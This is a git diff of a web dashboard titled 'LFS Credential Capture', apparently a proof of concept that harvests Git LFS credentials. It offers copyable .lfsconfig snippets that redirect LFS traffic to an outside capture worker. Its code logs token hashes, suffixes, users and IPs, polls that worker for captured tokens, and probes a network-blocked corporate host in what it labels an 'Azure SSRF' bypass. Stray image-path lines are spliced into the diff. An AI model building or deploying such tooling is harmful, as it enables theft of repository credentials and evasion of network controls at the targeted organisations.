+<div class="stat-value" id="totalAccesses">0</div>
+<div class="stat-label">Total Accesses</div>
+</div>
+<div class="stat-card">
+<div class="stat-value" id="uniqueTokens">0</div>
+<div class="stat-label">Unique Tokens</div>
+</div>
+<div class="stat-card highlight">
+<div class="stat-value" id="lastSuffix">---</div>
+<div class="stat-label">Last Token Suffix</div>
+</div>
+<div class="stat-card">
+<div class="stat-value" id="lastAccess">---</div>
+<div class="stat-label">Last Access</div>
+</div>
+<div class="stat-card">
+<div class="stat-value" id="blockedAttempts">0</div>
+<div class="stat-label">Blocked URL Probes</div>
+</div>
+<div class="stat-card">
+<div class="stat-value" id="azureSessions">0</div>
+<div class="stat-label">Azure Sessions</div>
+</div>
+</div>
+
+<div class="section">
+<h2>Blocked URL Monitor</h2>
+<p style="color:#6b7a9a;font-size:0.85em;margin-bottom:12px">Probes to <code>dev.graco.com</code> (Azure-blocked) — attempts logged, not content</p>
+<div class="table-wrap">
+<table>
+<thead>
+<tr>
+<th>#</th>
+<th>Timestamp</th>
+<th>Source</th>
+<th>Attempt Hash</th>
+<th>Status</th>
+</tr>
+</thead>
+<tbody id="blockedBody">
+<tr><td colspan="5" class="empty">No blocked URL probes recorded</td></tr>
+</tbody>
+</table>
+</div>
+</div>
+
+<div class="section">
+<h2>Recent Accesses</h2>
+<div class="table-wrap">
+<table>
+<thead>
+<tr>
+<th>#</th>
+<th>Timestamp</th>
+<th>IP</th>
+<th>Suffix</th>
+<th>SHA-256 Hash</th>
+<th>User</th>
+<th>Method</th>
+<th>Path</th>
+</tr>
+</thead>
+<tbody id="accessBody">
+<tr><td colspan="8" class="empty">No accesses recorded</td></tr>
+</tbody>
+</table>
+</div>
+</div>
+
+<div class="section">
+<h2>Captured Tokens</h2>
+<div class="table-wrap">
+<table>
+<thead>
+<tr>
+<th>SHA-256 Hash</th>
+<th>Suffix</th>
+<th>User</th>
+<th>First Seen</th>
+<th>Last Seen</th>
+<th>Count</th>
+</tr>
+</thead>
+<tbody id="tokenBody">
+<tr><td colspan="6" class="empty">No tokens captured</td></tr>
+</tbody>
+</table>
+</div>
+</div>
+
+<div class="section">
+<h2>Azure Session Data</h2>
+<p style="color:#6b7a9a;font-size:0.85em;margin-bottom:12px">Session metadata from Azure environments — stored as hashes only, no raw content</p>
+<div class="table-wrap">
+<table>
+<thead>
+<tr>
+<th>Session Hash</th>
+<th>Source</th>
+<th>Environment</th>
+<th>First Seen</th>
+<th>Last Seen</th>
+<th>Count</th>
+</tr>
+</thead>
+<tbody id="azureBody">
+<tr><td colspan="6" class="empty">No Azure sessions recorded</td></tr>
+</tbody>
+</table>
+</div>
+</div>
+
+<div class="section">
+<h2>.lfsconfig for Testing</h2>
+<div class="config-box">
+<pre id="lfsconfigCode">[lfs]
+url = https://graomelo.github.io/lfs/capture</pre>
+<button class="btn" onclick="copyConfig()">Copy</button>
+</div>
+</div>
+
+<div class="section">
+<h2>Risk Analysis</h2>
+<div id="riskBox">Waiting for data...</div>
+</div>
+</div>
+
+<script>
+const DB_KEY = 'lfs_capture_v3';
+const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats';
+
+function loadDB() {
+try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, blocked: [], azureSessions: {}, total: 0, blockedCount: 0, azureCount: 0 }; }
+catch(e) { return { accesses: [], tokens: {}, blocked: [], azureSessions: {}, total: 0, blockedCount: 0, azureCount: 0 }; }
+}
+function saveDB(db) {
+try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
+}
+async function sha256(text) {
+const encoder = new TextEncoder();
+const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
+return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
+}
+function suffix(token) {
+if (!token) return 'N/A';
+const c = token.replace(/^basic\s+/i,'').trim();
+return c.length <= 4 ? c : c.slice(-4);
+}
+function detectAzure() {
+const ua = navigator.userAgent.toLowerCase();
+const isAzure = ua.includes('azure') || ua.includes('container') || ua.includes('aci') ||
+window.location.search.includes('azure=true') || window.location.search.includes('env=azure');
+return isAzure;
+}
+
+async function recordAccess(data) {
+const db = loadDB();
+const id = db.total + 1;
+let tokenStr = data.token || data.auth || '';
+let tokenHash = 'N/A', tokenSuffix = 'N/A';
+if (tokenStr) {
+tokenHash = await sha256(tokenStr);
+tokenSuffix = suffix(tokenStr);
+}
+const isAzure = data.azure || detectAzure();
+const record = {
+id, timestamp: new Date().toISOString(),
+timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
+ip: data.ip || 'N/A', method: data.method || 'GET',
+path: data.path || '/', userAgent: navigator.userAgent,
+tokenHash, tokenSuffix, user: data.user || 'N/A',
+azure: isAzure
+};
+db.accesses.unshift(record);
+if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
+db.total++;
+if (tokenHash !== 'N/A') {
+if (!db.tokens[tokenHash]) {
+db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
+} else {
+db.tokens[tokenHash].count++;
+db.tokens[tokenHash].lastSeen = record.timestamp;
+}
+}
+if (isAzure) {
+const sessionHash = await sha256(navigator.userAgent + record.timestamp.split('T')[0]);
+if (!db.azureSessions[sessionHash]) {
+db.azureSessions[sessionHash] = { source: data.source || 'lfs-config', environment: data.environment || 'azure-container', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
+db.azureCount++;
+} else {
+db.azureSessions[sessionHash].count++;
+db.azureSessions[sessionHash].lastSeen = record.timestamp;
+}
+}
+saveDB(db);
+refreshDashboard();
+}
+
+async function recordBlockedProbe(data) {
+const db = loadDB();
+const attemptHash = await sha256((data.url || 'dev.graco.com') + Date.now().toString());
+db.blocked.unshift({
+id: db.blockedCount + 1,
+timestamp: new Date().toISOString(),
+source: data.source || 'submodule',
+attemptHash: attemptHash,
+status: data.status || 'BLOCKED'
+});
+if (db.blocked.length > 100) db.blocked = db.blocked.slice(0, 100);
+db.blockedCount++;
+saveDB(db);
+refreshDashboard();
+}
+
+async function probeBlockedURL() {
+const url = 'https://dev.graco.com';
+const startTime = Date.now();
+try {
+const controller = new AbortController();
+const timeout = setTimeout(() => controller.abort(), 5000);
+const response = await fetch(url, { mode: 'no-cors', signal: controller.signal });
+clearTimeout(timeout);
+const elapsed = Date.now() - startTime;
+await recordBlockedProbe({ url, source: 'dashboard-probe', status: elapsed < 100 ? 'REACHABLE' : 'TIMEOUT_OR_BLOCKED' });
+} catch(e) {
+await recordBlockedProbe({ url, source: 'dashboard-probe', status: e.name === 'AbortError' ? 'TIMEOUT' : 'BLOCKED' });
+}
+}
+
+async function fetchWorkerData() {
+try {
+const r = await fetch(WORKER_API);
+const d = await r.json();
+const db = loadDB();
+for (const a of (d.recentAccesses || [])) {
+const exists = db.accesses.some(x => x.id === a.id);
+if (!exists) {
+db.accesses.unshift({
+id: a.id || (db.total + 1), timestamp: a.timestamp, timezone: 'UTC',
+ip: a.ip || 'N/A', method: a.method || 'GET', path: a.path || '/',
+userAgent: 'git-lfs (worker)',
+tokenHash: a.authorization?.tokenHash || 'N/A',
+tokenSuffix: a.suffix || a.authorization?.tokenSuffix || 'N/A',
+user: a.user || a.authorization?.user || 'N/A', azure: false
+});
+db.total++;
+}
+}
+for (const t of (d.tokens || [])) {
+if (t.hash && !db.tokens[t.hash]) {
+db.tokens[t.hash] = { suffix: t.suffix, user: t.user, firstSeen: t.firstSeen, lastSeen: t.lastSeen, count: t.count };
+}
+}
+if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
+saveDB(db);
+refreshDashboard();
+} catch(e) { console.warn('Worker fetch failed:', e); }
+}
+
+function refreshDashboard() {
+const db = loadDB();
+const tokens = Object.entries(db.tokens);
+const azureSessions = Object.entries(db.azureSessions || {});
+const last = db.accesses[0];
+
+document.getElementById('totalAccesses').textContent = db.total;
+document.getElementById('uniqueTokens').textContent = tokens.length;
+document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
+document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
+document.getElementById('blockedAttempts').textContent = db.blockedCount || 0;
+document.getElementById('azureSessions').textContent = db.azureCount || 0;
+
+const dot = document.getElementById('statusDot');
+const stxt = document.getElementById('statusText');
+const azureFlag = document.getElementById('azureFlag');
+if (db.total > 0) {
+dot.classList.add('active');
+stxt.textContent = db.total + ' connection(s) captured';
+} else {
+dot.classList.remove('active');
+stxt.textContent = 'Waiting for connections...';
+}
+if (detectAzure() || db.azureCount > 0) {
+azureFlag.style.display = 'inline-block';
+} else {
+azureFlag.style.display = 'none';
+}
+
+const bbody = document.getElementById('blockedBody');
+if (!db.blocked || db.blocked.length === 0) {
+bbody.innerHTML = '<tr><td colspan="5" class="empty">No blocked URL probes recorded</td></tr>';
+} else {
+bbody.innerHTML = db.blocked.slice(0, 50).map(b =>
+'<tr><td>'+b.id+'</td><td class="ts">'+fmtTs(b.timestamp)+'</td><td>'+b.source+'</td><td class="hsh" title="'+b.attemptHash+'">'+b.attemptHash.substring(0,8)+'...'+b.attemptHash.slice(-8)+'</td><td class="sfx">'+b.status+'</td></tr>'
+).join('');
+}
+
+const abody = document.getElementById('accessBody');
+if (db.accesses.length === 0) {
+abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
+} else {
+abody.innerHTML = db.accesses.slice(0, 50).map(a =>
+'<tr><td>'+a.id+'</td><td class="ts">'+fmtTs(a.timestamp)+'</td><td class="ip">'+a.ip+'</td><td class="sfx">'+a.tokenSuffix+'</td><td class="hsh" title="'+a.tokenHash+'">'+(a.tokenHash!=='N/A'?a.tokenHash.substring(0,8)+'...'+a.tokenHash.slice(-8):'N/A')+'</td><td>'+a.user+'</td><td>'+a.method+'</td><td>'+a.path+'</td></tr>'
+).join('');
+}
+
+const tbody = document.getElementById('tokenBody');
+if (tokens.length === 0) {
+tbody.innerHTML = '<tr><td colspan="6" class="empty">No tokens captured</td></tr>';
+} else {
+tbody.innerHTML = tokens.map(function(e){
+var h=e[0],i=e[1];
+return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td class="sfx">'+i.suffix+'</td><td>'+i.user+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
+}).join('');
+}
+
+const azbody = document.getElementById('azureBody');
+if (azureSessions.length === 0) {
+azbody.innerHTML = '<tr><td colspan="6" class="empty">No Azure sessions recorded</td></tr>';
+} else {
+azbody.innerHTML = azureSessions.map(function(e){
+var h=e[0],i=e[1];
+return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td>'+i.source+'</td><td>'+i.environment+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
+}).join('');
+}
+
+const riskBox = document.getElementById('riskBox');
+if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
+var risks = [];
+if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed' });
+if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple requests detected' });
+if (db.blockedCount > 0) risks.push({ s: 'high', t: db.blockedCount + ' blocked URL probe(s) — network policy bypass attempted' });
+if (db.azureCount > 0) risks.push({ s: 'critical', t: db.azureCount + ' Azure session(s) — cloud environment compromised' });
+riskBox.innerHTML = risks.map(function(r){
+return '<div class="risk-row"><span>'+r.t+'</span><span class="badge '+r.s+'">'+r.s.toUpperCase()+'</span></div>';
+}).join('');
+}
+
+function fmtTs(ts) {
+if (!ts || ts === '---') return '---';
+try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
+}
+
+function copyConfig() {
+navigator.clipboard.writeText('[lfs]\n url = https://graomelo.github.io/lfs/capture');
+var btn = event.target;
+btn.textContent = 'Copied!';
+setTimeout(function(){ btn.textContent = 'Copy'; }, 2000);
+}
+
+document.addEventListener('DOMContentLoaded', function() {
+refreshDashboard();
+fetchWorkerData();
+setInterval(fetchWorkerData, 15000);
+
+var params = new URLSearchParams(window.location.search);
+if (params.has('token') || params.has('auth') || params.has('credential')) {
+recordAccess({
+token: params.get('token') || params.get('auth') || params.get('credential'),
+user: params.get('user') || 'N/A',
+ip: params.get('ip') || 'N/A',
+method: params.get('method') || 'GET',
+path: window.location.pathname,
+azure: params.has('azure') ? params.get('azure') === 'true' : false,
+source: params.get('source') || 'lfs-config',
+environment: params.get('env') || 'unknown'
+});
+}
+if (params.has('probe') && params.get('probe') === 'blocked') {
+probeBlockedURL();
+}
+});
+</script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -8,6 +8,7 @@
 .status-indicator{width:10px;height:10px;border-radius:50%;background:#ff4444;display:inline-block;animation:pulse 2s infinite}
 .status-indicator.active{background:#44ff44}
 @keyframes pulse{0%,100%{opacity:1}50%{opacity:.5}}
+.azure-flag{margin-top:8px;padding:6px 14px;background:#0078d4;color:#fff;border-radius:6px;font-size:0.85em;display:inline-block}
 .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:12px;margin-bottom:25px}
 .stat-card{background:#111827;border:1px solid #1e293b;border-radius:10px;padding:18px;text-align:center}
 .stat-card:hover{border-color:#3b82f6;transform:translateY(-1px)}
@@ -37,4 +38,5 @@
 .badge.high{background:#7f1d1d;color:#fca5a5}
 .badge.medium{background:#713f12;color:#fcd34d}
 .badge.low{background:#1a3a1a;color:#86efac}
+code{background:#1a2340;padding:2px 6px;border-radius:4px;color:#00d4ff;font-size:0.9em}
 @media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}}


==== commit bdc5803e: "feat: enhanced LFS capture dashboard with Azure flag, blocked URL monitor, dual GH/GL source trackin" ====
--- a/index.html
+++ b/index.html
@@ -1,398 +1,370 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>LFS Credential Capture Dashboard</title>
-<link rel="stylesheet" href="styles.css">
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>LFS Credential Capture Dashboard</title>
+  <link rel="stylesheet" href="styles.css">
 </head>
 <body>
 <div class="container">
-<header>
-<h1>LFS Credential Capture</h1>
-<p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
-<div class="status-bar">
-<span class="status-indicator" id="statusDot"></span>
-<span id="statusText">Waiting for connections...</span>
-</div>
-<div class="azure-flag" id="azureFlag" style="display:none;margin-top:8px;padding:6px 14px;background:#0078d4;color:#fff;border-radius:6px;font-size:0.85em;display:inline-block">
-&#9729; Azure Environment Detected
-</div>
-</header>
-
-<div class="stats-grid">
-<div class="stat-card">
-<div class="stat-value" id="totalAccesses">0</div>
-<div class="stat-label">Total Accesses</div>
-</div>
-<div class="stat-card">
-<div class="stat-value" id="uniqueTokens">0</div>
-<div class="stat-label">Unique Tokens</div>
-</div>
-<div class="stat-card highlight">
-<div class="stat-value" id="lastSuffix">---</div>
-<div class="stat-label">Last Token Suffix</div>
-</div>
-<div class="stat-card">
-<div class="stat-value" id="lastAccess">---</div>
-<div class="stat-label">Last Access</div>
-</div>
-<div class="stat-card">
-<div class="stat-value" id="blockedAttempts">0</div>
-<div class="stat-label">Blocked URL Probes</div>
-</div>
-<div class="stat-card">
-<div class="stat-value" id="azureSessions">0</div>
-<div class="stat-label">Azure Sessions</div>
-</div>
-</div>
-
-<div class="section">
-<h2>Blocked URL Monitor</h2>
-<p style="color:#6b7a9a;font-size:0.85em;margin-bottom:12px">Probes to <code>dev.graco.com</code> (Azure-blocked) — attempts logged, not content</p>
-<div class="table-wrap">
-<table>
-<thead>
-<tr>
-<th>#</th>
-<th>Timestamp</th>
-<th>Source</th>
-<th>Attempt Hash</th>
-<th>Status</th>
-</tr>
-</thead>
-<tbody id="blockedBody">
-<tr><td colspan="5" class="empty">No blocked URL probes recorded</td></tr>
-</tbody>
-</table>
-</div>
-</div>
-
-<div class="section">
-<h2>Recent Accesses</h2>
-<div class="table-wrap">
-<table>
-<thead>
-<tr>
-<th>#</th>
-<th>Timestamp</th>
-<th>IP</th>
-<th>Suffix</th>
-<th>SHA-256 Hash</th>
-<th>User</th>
-<th>Method</th>
-<th>Path</th>
-</tr>
-</thead>
-<tbody id="accessBody">
-<tr><td colspan="8" class="empty">No accesses recorded</td></tr>
-</tbody>
-</table>
-</div>
-</div>
-
-<div class="section">
-<h2>Captured Tokens</h2>
-<div class="table-wrap">
-<table>
-<thead>
-<tr>
-<th>SHA-256 Hash</th>
-<th>Suffix</th>
-<th>User</th>
-<th>First Seen</th>
-<th>Last Seen</th>
-<th>Count</th>
-</tr>
-</thead>
-<tbody id="tokenBody">
-<tr><td colspan="6" class="empty">No tokens captured</td></tr>
-</tbody>
-</table>
-</div>
-</div>
-
-<div class="section">
-<h2>Azure Session Data</h2>
-<p style="color:#6b7a9a;font-size:0.85em;margin-bottom:12px">Session metadata from Azure environments — stored as hashes only, no raw content</p>
-<div class="table-wrap">
-<table>
-<thead>
-<tr>
-<th>Session Hash</th>
-<th>Source</th>
-<th>Environment</th>
-<th>First Seen</th>
-<th>Last Seen</th>
-<th>Count</th>
-</tr>
-</thead>
-<tbody id="azureBody">
-<tr><td colspan="6" class="empty">No Azure sessions recorded</td></tr>
-</tbody>
-</table>
-</div>
-</div>
-
-<div class="section">
-<h2>.lfsconfig for Testing</h2>
-<div class="config-box">
-<pre id="lfsconfigCode">[lfs]
-url = https://graomelo.github.io/lfs/capture</pre>
-<button class="btn" onclick="copyConfig()">Copy</button>
-</div>
-</div>
-
-<div class="section">
-<h2>Risk Analysis</h2>
-<div id="riskBox">Waiting for data...</div>
-</div>
+  <header>
+    <h1>LFS Credential Capture</h1>
+    <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
+    <div class="azure-badge" id="azureBadge">AZURE ENV</div>
+    <div class="status-bar">
+      <span class="status-indicator" id="statusDot"></span>
+      <span id="statusText">Waiting for connections...</span>
+    </div>
+  </header>
+
+  <div class="stats-grid">
+    <div class="stat-card">
+      <div class="stat-value" id="totalAccesses">0</div>
+      <div class="stat-label">Total Accesses</div>
+    </div>
+    <div class="stat-card">
+      <div class="stat-value" id="uniqueTokens">0</div>
+      <div class="stat-label">Unique Tokens</div>
+    </div>
+    <div class="stat-card highlight">
+      <div class="stat-value" id="lastSuffix">---</div>
+      <div class="stat-label">Last Token Suffix</div>
+    </div>
+    <div class="stat-card">
+      <div class="stat-value" id="lastAccess">---</div>
+      <div class="stat-label">Last Access</div>
+    </div>
+    <div class="stat-card">
+      <div class="stat-value" id="ghCount">0</div>
+      <div class="stat-label">GitHub Sources</div>
+    </div>
+    <div class="stat-card">
+      <div class="stat-value" id="glCount">0</div>
+      <div class="stat-label">GitLab Sources</div>
+    </div>
+  </div>
+
+  <!-- Blocked URL Monitoring Section -->
+  <div class="section">
+    <h2>Blocked URL Monitor — dev.graco.com</h2>
+    <p class="section-desc">Monitoring if requests to <code>dev.graco.com</code> (Azure-blocked) reach destination via LFS .lfsconfig redirect</p>
+    <div class="blocked-grid">
+      <div class="blocked-card">
+        <div class="blocked-label">Reachable from CF Edge</div>
+        <div class="blocked-value" id="blockedReachable">---</div>
+      </div>
+      <div class="blocked-card">
+        <div class="blocked-label">Last Check</div>
+        <div class="blocked-value" id="blockedLastCheck">---</div>
+      </div>
+      <div class="blocked-card">
+        <div class="blocked-label">Status Code</div>
+        <div class="blocked-value" id="blockedStatusCode">---</div>
+      </div>
+      <div class="blocked-card">
+        <div class="blocked-label">Response Time</div>
+        <div class="blocked-value" id="blockedResponseTime">---</div>
+      </div>
+    </div>
+    <div class="blocked-history">
+      <h3>Check History</h3>
+      <table>
+        <thead>
+          <tr><th>Timestamp</th><th>Reachable</th><th>Status</th><th>Time (ms)</th><th>Error</th></tr>
+        </thead>
+        <tbody id="blockedBody">
+          <tr><td colspan="5" class="empty">No checks performed</td></tr>
+        </tbody>
+      </table>
+    </div>
+    <button class="btn" onclick="checkBlocked()">Check Now</button>
+  </div>
+
+  <div class="section">
+    <h2>Recent Accesses</h2>
+    <div class="table-wrap">
+      <table>
+        <thead>
+          <tr>
+            <th>#</th><th>Timestamp</th><th>IP</th><th>Source</th><th>Suffix</th>
+            <th>SHA-256 Hash</th><th>User</th><th>Method</th><th>Path</th>
+          </tr>
+        </thead>
+        <tbody id="accessBody">
+          <tr><td colspan="9" class="empty">No accesses recorded</td></tr>
+        </tbody>
+      </table>
+    </div>
+  </div>
+
+  <div class="section">
+    <h2>Captured Tokens</h2>
+    <div class="table-wrap">
+      <table>
+        <thead>
+          <tr>
+            <th>SHA-256 Hash</th><th>Suffix</th><th>User</th><th>Auth Type</th>
+            <th>Source</th><th>First Seen</th><th>Last Seen</th><th>Count</th>
+          </tr>
+        </thead>
+        <tbody id="tokenBody">
+          <tr><td colspan="8" class="empty">No tokens captured</td></tr>
+        </tbody>
+      </table>
+    </div>
+  </div>
+
+  <div class="section">
+    <h2>.lfsconfig for Testing</h2>
+    <div class="config-box">
+      <h3>Variation 1 — Credential Capture (GitHub/GitLab)</h3>
+      <pre id="lfsconfigV1">[lfs]
+  url = https://lfs-capture.everton-win32.workers.dev</pre>
+      <button class="btn" onclick="copyConfig('v1')">Copy V1</button>
+    </div>
+    <div class="config-box" style="margin-top:12px">
+      <h3>Variation 2 — Blocked URL Redirect (Azure SSRF)</h3>
+      <pre id="lfsconfigV2">[lfs]
+  url = https://dev.graco.com</pre>
+      <button class="btn" onclick="copyConfig('v2')">Copy V2</button>
+    </div>
+  </div>
+
+  <div class="section">
+    <h2>Risk Analysis</h2>
+    <div id="riskBox">Waiting for data...</div>
+  </div>
 </div>
 
 <script>
 const DB_KEY = 'lfs_capture_v3';
 const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats';
+const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked';
+const AZURE_FLAG = true;
 
 function loadDB() {
-try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, blocked: [], azureSessions: {}, total: 0, blockedCount: 0, azureCount: 0 }; }
-catch(e) { return { accesses: [], tokens: {}, blocked: [], azureSessions: {}, total: 0, blockedCount: 0, azureCount: 0 }; }
+  try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0, blockedChecks: [] }; }
+  catch(e) { return { accesses: [], tokens: {}, total: 0, blockedChecks: [] }; }
 }
 function saveDB(db) {
-try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
-}
+  try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
+}
+
 async function sha256(text) {
-const encoder = new TextEncoder();
-const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
-return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
-}
+  const encoder = new TextEncoder();
+  const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
+  return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
+}
+
 function suffix(token) {
-if (!token) return 'N/A';
-const c = token.replace(/^basic\s+/i,'').trim();
-return c.length <= 4 ? c : c.slice(-4);
-}
-function detectAzure() {
-const ua = navigator.userAgent.toLowerCase();
-const isAzure = ua.includes('azure') || ua.includes('container') || ua.includes('aci') ||
-window.location.search.includes('azure=true') || window.location.search.includes('env=azure');
-return isAzure;
+  if (!token) return 'N/A';
+  const c = token.replace(/^basic\s+/i,'').trim();
+  return c.length <= 4 ? c : c.slice(-4);
+}
+
+function fmtTs(ts) {
+  if (!ts || ts === '---') return '---';
+  try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
